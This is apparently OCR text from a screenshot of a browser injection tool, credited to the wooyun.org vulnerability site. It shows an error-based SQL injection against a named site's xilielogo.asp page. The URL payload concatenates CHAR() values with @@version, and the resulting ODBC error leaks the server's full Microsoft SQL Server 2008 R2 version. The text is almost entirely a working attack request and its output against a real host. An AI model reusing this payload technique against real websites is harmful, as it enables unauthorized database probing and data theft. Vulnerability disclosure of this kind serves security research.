 Load URL
http://www.qc188.com/club/xilielogo.asp?xilie=CHAR%28126
%29%2bCHAR%2833%29%2b@@version%2bCHAR%2833
%29%2bCHAR%28126%29
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '~!Microsoft SQL
Server 2008 R2 (SP3) - 10.50.6000.34 (Intel X86) Aug 19 2014 12:21:07 Copyright (c)
Microsoft Corporation Enterprise Edition on Windows NT 5.2 <X86> (Build : ) !~' 转换
成数据类型 int 时失败。
/club/xilielogo.asp，行 6
www.wooyun.org